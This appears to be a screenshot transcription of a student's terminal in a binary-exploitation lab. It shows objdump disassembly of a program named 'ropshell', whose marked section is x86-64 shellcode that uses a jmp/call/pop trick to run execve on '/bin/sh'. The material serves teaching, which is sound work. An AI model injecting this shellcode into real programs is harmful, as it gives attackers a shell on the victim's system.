 Terminal
6:42 AM Student
student@ubuntu: ~
student@ubuntu:~$ objdump -d ropshell | sed -n '/needle0/,/needle1/p'
00000000004004b8 <needle0>:
4004b8: eb 0e jmp 4004c8 <there>
00000000004004ba <here>:
4004ba: 5f pop %rdi
4004bb: 48 31 c0 xor %rax,%rax
4004be: b0 3b mov $0x3b,%al
4004c0: 48 31 f6 xor %rsi,%rsi
4004c3: 48 31 d2 xor %rdx,%rdx
4004c6: 0f 05 syscall
00000000004004c8 <there>:
4004c8: e8 ed ff ff ff callq 4004ba <here>
4004cd: 2f (bad)
4004ce: 62 (bad)
4004cf: 69 6e 2f 73 68 00 ef imul $0xef006873,0x2f(%rsi),%ebp
00000000004004d5 <needle1>:
student@ubuntu:~$
336